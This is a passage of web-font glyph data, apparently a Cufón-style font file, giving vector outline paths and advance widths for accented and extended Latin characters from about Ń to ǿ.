14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,1